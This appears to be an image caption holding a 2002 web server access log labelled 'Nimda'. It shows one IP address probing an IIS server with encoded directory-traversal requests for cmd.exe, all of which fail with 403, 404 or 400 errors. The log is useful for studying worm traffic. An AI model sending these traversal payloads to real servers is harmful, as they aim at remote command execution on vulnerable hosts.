 Nimda 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0 404 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:31 -0400] GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 – 129.3.1.40 - - [12/Apr/2002:12:01:32 -0400] GET /scripts/..%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0 400 215 129.3.1.40 - - [12/Apr/2002:12:01:32 -0400] GET /scripts/..%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 400 215 129.3.1.40 - - [12/Apr/2002:12:01:32 -0400] GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 - 129.3.1.40 - - [12/Apr/2002:12:01:32 -0400] GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0 403 -